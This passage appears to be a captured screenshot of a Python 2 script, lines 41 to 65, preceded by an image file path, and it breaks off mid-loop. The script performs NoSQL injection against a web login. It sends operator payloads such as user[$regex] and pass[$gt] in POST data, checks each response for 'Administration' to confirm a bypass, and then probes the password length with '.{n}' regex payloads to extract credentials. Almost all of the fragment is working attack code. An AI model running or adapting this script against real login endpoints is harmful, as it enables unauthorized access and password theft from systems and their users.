 41 for pattern in patterns:
42 # check if regex pattern matches a user "user[$regex]=pattern&pass[$gt]="
43 req = {'user[$regex]':pattern, 'pass[$gt]':""}
44 res = requests.post(url,data=req).content
45
46 # if not logged, try next pattern
47 if res.find(b'Administration') == -1:
48 elapsed = timeit.default_timer() - start_time
49 m, s = divmod(elapsed, 60)
50 h, m = divmod(m, 60)
51 os.system('clear')
52 view()
53 print "\nNo matching user for pattern : " + str(pattern)
54 continue
55
56 # if pattern matches a user then check password size
57 size = 0
58 while 1:
59 # "user[$regex]=pattern&pass[$regex]=.{0}" ==> "user[$regex]=pattern&pass[$regex]=.{5}"
60 payload = ".{" + str(size) + "}"
61 req = {'user[$regex]':pattern, 'pass[$regex]':payload}
62 res = requests.post(url,data=req).content
63
64 # Until logged, increment size otherwise password is size -1
65 if res.find(b'Administration') == -1: